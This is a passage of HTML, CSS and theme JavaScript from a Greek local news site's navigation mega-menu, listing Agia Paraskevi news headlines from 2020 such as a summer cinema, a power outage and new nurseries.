                }.tdi_55_066 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_066 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_066 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_066 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_066:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_066 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_066 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_066 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_066 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_066 .tdb-menu > li > a,
                .tdi_55_066 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_066 .tdb-menu > li > a,
                .tdi_55_066 .td-subcat-more,
                .tdi_55_066 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_066 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_066 .tdb-menu > li > a:after,
				.tdi_55_066 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_066 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_828 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_828" >
<style>
/* custom css */
.tdi_56_828 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_828 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_828 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_828 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_828:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_56_828:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_828.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_56_828.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_56_828 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_56_828 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_56_828 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_56_828 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_56_828 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_828 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_56_828 .td-module-meta-info,
				.ie11 .tdi_56_828 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_56_828 .td-post-vid-time{
					display: block;
				}.tdi_56_828 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_56_828 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_828 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_56_828 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_56_828 .td-post-category{
					display: inline-block;
				}.tdi_56_828 .td-post-author-name{
					display: none;
				}.tdi_56_828 .entry-review-stars{
					display: inline-block;
				}.tdi_56_828 .td-icon-star,
                .tdi_56_828 .td-icon-star-empty,
                .tdi_56_828 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_828 .td-module-comments{
					display: none;
				}.tdi_56_828 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_56_828:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_56_828 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_828 .block-mega-child-cats{
					width: 160px;
				}.tdi_56_828 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_828 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_828 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_828 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_828 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_56_828 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_56_828 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_56_828 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_828 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_828 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_56_828 .td-module-container:before{
					bottom: -13px;
				}.tdi_56_828 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_828 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_828 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_828 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_828 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_56_828 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_56_828 = new tdBlock();
block_tdi_56_828.id = "tdi_56_828";
block_tdi_56_828.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_56_828","tdc_css_class_style":"tdi_56_828_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_56_828"}';
block_tdi_56_828.td_column_number = "3";
block_tdi_56_828.block_type = "tdb_header_mega_menu";
block_tdi_56_828.post_count = "5";
block_tdi_56_828.found_posts = "138";
block_tdi_56_828.header_color = "";
block_tdi_56_828.ajax_pagination_infinite_stop = "";
block_tdi_56_828.max_num_pages = "28";
tdBlocksArray.push(block_tdi_56_828);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_56_828 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
